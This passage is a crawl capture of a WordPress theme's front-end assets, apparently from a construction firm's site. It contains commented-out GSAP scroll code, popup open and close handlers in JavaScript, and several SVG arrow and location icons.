    //                 pinSpacing: false, 
    //                 markers: false, 
    //                 onUpdate: (self) => {
    //                     const percentage = self.progress.toFixed(2) * 100;
    //                     jQuery(fixed_wrapper).find('.progress_wrapper').find('span').css('width', `${percentage}%`);
    //                 }
    //             });
    //         },
    //         "(max-width: 1199px)": function() {
    //             ScrollTrigger.create({
    //                 trigger: fixed_wrapper,
    //                 start: "top 81px", 
    //                 end: () => `+=${container.offsetHeight}`, 
    //                 pin: true, 
    //                 scrub: true, 
    //                 pinSpacing: false, 
    //                 markers: false, 
    //                 onUpdate: (self) => {
    //                     const percentage = self.progress.toFixed(2) * 100;
    //                     jQuery(fixed_wrapper).find('.progress_wrapper').find('span').css('width', `${percentage}%`);
    //                 }
    //             });
    //         },
    //     })
    // });
    // end gsap

    // Function to open the popup
    document.addEventListener('DOMContentLoaded', function () {
        var triggerLinks = document.querySelectorAll('.popup-trigger');
        for (var i = 0; i < triggerLinks.length; i++) {
            triggerLinks[i].addEventListener('click', function (event) {
                event.preventDefault();
                var targetId = this.getAttribute('href').substring(1);
                document.getElementById(targetId).style.display = 'flex';
            });
        }
    });

    // Function to close the popup
    function closePopup() {
        var popupOverlays = document.querySelectorAll('.popup-overlay');
        for (var i = 0; i < popupOverlays.length; i++) {
            popupOverlays[i].style.display = 'none';
        }
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-right.svg
body_size: -65
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.991" height="15.586" viewBox="0 0 15.991 15.586">
  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M6.8,3.691,7.592,2.9a.853.853,0,0,1,1.21,0L15.74,9.834a.853.853,0,0,1,0,1.21L8.8,17.982a.853.853,0,0,1-1.21,0L6.8,17.19a.858.858,0,0,1,.014-1.224l4.3-4.1H.857A.855.855,0,0,1,0,11.011V9.869a.855.855,0,0,1,.857-.857H11.114l-4.3-4.1A.851.851,0,0,1,6.8,3.691Z" transform="translate(0 -2.647)" fill="#d31e25"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/location.svg
body_size: 201
content:
<svg id="location" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="9.389" height="13.607" viewBox="0 0 9.389 13.607">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_215" data-name="Rectangle 215" width="9.389" height="13.607" fill="#d31e25"/>
    </clipPath>
  </defs>
  <g id="Group_2635" data-name="Group 2635" clip-path="url(#clip-path)">
    <path id="Path_4134" data-name="Path 4134" d="M7.89,1.256A4.5,4.5,0,0,0,5.449.059C5.306.035,5.16.027,5.015.011,4.992.008,4.97,0,4.947,0h-.5C4.33.012,4.213.023,4.1.038a4.591,4.591,0,0,0-2.629,1.25A4.584,4.584,0,0,0,.05,4.019,4.752,4.752,0,0,0,.356,6.5,20.645,20.645,0,0,0,2.012,9.647c.825,1.346,1.728,2.64,2.652,3.919.009.013.02.024.033.04.013-.016.024-.028.033-.04.955-1.322,1.886-2.661,2.736-4.054a22.348,22.348,0,0,0,1.32-2.422,6.237,6.237,0,0,0,.508-1.442,4.612,4.612,0,0,0-1.4-4.391M4.7,5.811a1.49,1.49,0,1,1,1.485-1.49A1.487,1.487,0,0,1,4.7,5.811" transform="translate(0 0.001)" fill="#d31e25"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-dark-global.svg
body_size: -18
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32.794" height="32.014" viewBox="0 0 32.794 32.014">
  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M13.093,4.658l1.526-1.526a1.643,1.643,0,0,1,2.33,0L30.31,16.486a1.643,1.643,0,0,1,0,2.33L16.949,32.177a1.643,1.643,0,0,1-2.33,0l-1.526-1.526a1.651,1.651,0,0,1,.027-2.357L21.4,20.4H1.65A1.646,1.646,0,0,1,0,18.754v-2.2a1.646,1.646,0,0,1,1.65-1.65H21.4L13.12,7.015A1.639,1.639,0,0,1,13.093,4.658Z" transform="translate(1 -1.647)" fill="#d31e25" stroke="#dbdbd3" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-dark.svg
body_size: -67
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23.394" height="22.852" viewBox="0 0 23.394 22.852">
  <path id="slide-next" d="M9.1,4.044l1.06-1.06a1.141,1.141,0,0,1,1.619,0l9.282,9.278a1.141,1.141,0,0,1,0,1.619l-9.282,9.282a1.141,1.141,0,0,1-1.619,0L9.1,22.1a1.147,1.147,0,0,1,.019-1.638l5.754-5.482H1.146A1.143,1.143,0,0,1,0,13.837V12.309a1.143,1.143,0,0,1,1.146-1.146H14.869L9.115,5.682A1.139,1.139,0,0,1,9.1,4.044Z" transform="translate(1 -1.647)" fill="#d31e25" stroke="#dbdbd3" stroke-width="2"/>
</svg>
